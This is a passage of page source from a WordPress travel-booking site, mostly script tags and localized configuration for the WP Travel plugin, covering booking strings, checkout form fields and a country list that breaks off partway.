wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="jquery-datepicker-lib-js-extra">
/* <![CDATA[ */
var wp_travel = {"currency_symbol":"$","currency_position":"left","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","currency_code":"USD","prices":"","locale":"en","nonce":"8f3625e105","_nonce":"bfcc721db0","ajaxUrl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","strings":{"trip_extras_content_limit":250,"pax_increment":1,"disable_pax_input":false,"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"Book Now","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","min_pax":"Min","max_pax":"Max","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"Book Now","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","min_booking_amount":"Total:","booking_tab_booking_btn_label":"Book Now","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","same_day_booking":false,"pricings_not_found":"Sorry!! Pricing not found for selected date. Please select another date.","person":"Person","departure_custom_label":"Bookings","departure_custom_links":false,"departure_custom_links_label":"Book Now","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"},"pricing_cat_increment":[]},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"No size limit","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"Book Now","featured_trip_enquiry":"Trip Enquiry","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"Group Size","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"Locations","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Person","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"Reviews","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Trip Duration","trip_enquiry":"Trip Enquiry","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Trip Type","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"Itinerary","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"Facts","gallery":"Gallery","locations":"Locations","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"FAQs","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Day(s)","hour":"Hour(s)","booking_start_date_info":"Booking will start from ","booking_offset":0,"exclude_date":[],"current_year":"2026","booking_start_date_label":"Booking Start","trip_pricing_options":{"multiple-price":"Multiple Pricing","custom-booking":"Custom Booking"},"duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Trip Includes","trip_excludes":"Trip Excludes","itinerary":"Itinerary","day_x":"Day X","your_plan":"Your Plan","trip_outline":"Trip Outline","overview":"Overview","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"Description","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Offer","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","privacy_label":"Privacy Policy","strip_card":"Stripe Card","set_ideal_bank":"iDEAL Bank","payupay":"Pay with PayU","payupaylatam":"Pay with PayU Latam","payupayrazorpay":"Pay with Razorpay","set_book_now_btn":"Book Now","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"Book Now","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"Booking","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Person","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Person"},"reserved_booking_dates_all_trips":true,"add_to_cart_notice":3000,"reserved_booking_dates":[]},"zoom":"15","cartUrl":"","checkoutUrl":"https:\/\/come2travel.com\/?page_id=1192","thankyouPageUrl":"https:\/\/come2travel.com","isEnabledCartPage":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/datepicker.js?ver=10.6.0" id="jquery-datepicker-lib-js"></script>
<script type="text/javascript" id="wp-travel-frontend-booking-widget-js-extra">
/* <![CDATA[ */
var _wp_travel = {"_nonce":"bfcc721db0","recaptcha_v2_site_key":"","enable_recaptcha_onpage":"","ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","login_required":"yes","build_path":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel\/app\/build\/","cart_url":"","currency_symbol":"$","date_format_moment":"MMMM D, YYYY","rdp_locale":"enUS","time_format":"g:i a","date_format":"F j, Y","bank_description":"","currency":"USD","currency_position":"left","decimal_separator":".","number_of_decimals":"2","thousand_separator":",","trip_date_listing":"dates","strings":{"trip_extras_content_limit":250,"pax_increment":1,"disable_pax_input":false,"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"Book Now","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","min_pax":"Min","max_pax":"Max","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"Book Now","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","min_booking_amount":"Total:","booking_tab_booking_btn_label":"Book Now","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","same_day_booking":false,"pricings_not_found":"Sorry!! Pricing not found for selected date. Please select another date.","person":"Person","departure_custom_label":"Bookings","departure_custom_links":false,"departure_custom_links_label":"Book Now","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"},"pricing_cat_increment":[]},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"No size limit","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"Book Now","featured_trip_enquiry":"Trip Enquiry","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"Group Size","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"Locations","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Person","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"Reviews","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Trip Duration","trip_enquiry":"Trip Enquiry","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Trip Type","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"Itinerary","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"Facts","gallery":"Gallery","locations":"Locations","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"FAQs","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Day(s)","hour":"Hour(s)","booking_start_date_info":"Booking will start from ","booking_offset":0,"exclude_date":[],"current_year":"2026","booking_start_date_label":"Booking Start","trip_pricing_options":{"multiple-price":"Multiple Pricing","custom-booking":"Custom Booking"},"duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Trip Includes","trip_excludes":"Trip Excludes","itinerary":"Itinerary","day_x":"Day X","your_plan":"Your Plan","trip_outline":"Trip Outline","overview":"Overview","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"Description","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Offer","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","privacy_label":"Privacy Policy","strip_card":"Stripe Card","set_ideal_bank":"iDEAL Bank","payupay":"Pay with PayU","payupaylatam":"Pay with PayU Latam","payupayrazorpay":"Pay with Razorpay","set_book_now_btn":"Book Now","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"Book Now","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"Booking","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Person","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Person"},"reserved_booking_dates_all_trips":true,"add_to_cart_notice":3000,"reserved_booking_dates":[]},"itinerary_v2":"","add_to_cart_system":"","woo_enable_onapage":"","checkout_url":"https:\/\/come2travel.com\/wp-travel-checkout\/","pax_show_remove":"","select_you_pax":"Select Your Pax","login_required_header_text":"Login Required","login_required_desc":"You need to login before you book a trip.","login_required_text":"Click here to login","dashboard_url":"https:\/\/come2travel.com\/wp-travel-dashboard\/","is_user_login":"","partial_enable":"no","partial_payment_amount":"no","enable_one_page_booking":"1","loader_url":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel\/assets\/images\/loader.gif","checkout_field":{"form":{"traveller_fields":{"first_name":{"type":"text","label":"First Name","name":"wp_travel_fname_traveller","id":"wp-travel-fname","validations":{"required":true,"maxlength":"50"},"default":"","priority":10},"last_name":{"type":"text","label":"Last Name","name":"wp_travel_lname_traveller","id":"wp-travel-lname","validations":{"required":true,"maxlength":"50"},"default":"","priority":20},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country_traveller","id":"wp-travel-country","validations":{"required":true},"priority":30,"default":""},"phone_number":{"type":"text","label":"Phone Number","name":"wp_travel_phone_traveller","id":"wp-travel-phone","validations":{"required":true,"maxlength":"50","pattern":"^[\\d\\+\\-\\.\\(\\)\\\/\\s]*$"},"default":"","priority":50},"email":{"type":"email","label":"Email","name":"wp_travel_email_traveller","id":"wp-travel-email","validations":{"required":true,"maxlength":"60"},"default":"","priority":60},"dob":{"type":"date","label":"Date of Birth","name":"wp_travel_date_of_birth_traveller","id":"wp-travel-date-of-birth","class":"wp-travel-datepicker","attributes":{"readonly":"readonly","data-max-today":true},"date_options":[],"priority":80},"gender":{"type":"radio","label":"Gender","name":"wp_travel_gender_traveller","id":"wp-travel-gender","wrapper_class":"wp-travel-radio-group ","options":{"male":"Male","female":"Female"},"default":"male","priority":100}},"billing_fields":{"wp_travel_billing_address_heading":{"type":"heading","label":"Billing Address","name":"wp_travel_billing_address_heading","id":"wp-travel-billing-address-heading","class":"panel-title","heading_tag":"h4","priority":1},"address":{"type":"text","label":"Address","name":"wp_travel_address","id":"wp-travel-address","validations":{"required":true,"maxlength":"50"},"priority":10,"default":""},"billing_city":{"type":"text","label":"City","name":"billing_city","id":"wp-travel-billing-city","validations":{"required":true},"priority":20,"default":""},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country","id":"wp-travel-country","validations":{"required":true},"priority":30,"default":""},"billing_postal":{"type":"text","label":"Postal","name":"billing_postal","id":"wp-travel-billing-postal","validations":{"required":true},"priority":30,"default":""},"note":{"type":"textarea","label":"Note","name":"wp_travel_note","id":"wp-travel-note","placeholder":"Enter some notes...","rows":6,"cols":150,"priority":90,"wrapper_class":"full-width textarea-field"}},"payment_fields":{"wp_travel_checkout_gdpr":{"type":"checkbox","label":"Privacy Policy","options":{"gdpr_agree":"By contacting us, you agree to our  <a href=\"https:\/\/come2travel.com\/privacy-policy\/\"    >Privacy Policy<\/a>"},"name":"wp_travel_checkout_gdpr_msg","id":"wp-travel-enquiry-gdpr-msg","validations":{"required":true},"option_attributes":{"required":true},"priority":120},"booking_option":{"type":"hidden","label":"","name":"wp_travel_booking_option","id":"wp-travel-option","validations":{"required":true},"default":"booking_only","priority":140}}},"enable_multiple_travellers":"no","country":{"SelCon":"Select Country","AF":"Afghanistan","AX":"land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","PW":"Belau","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","VG":"British Virgin Islands","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao S.A.R., China","MK":"North 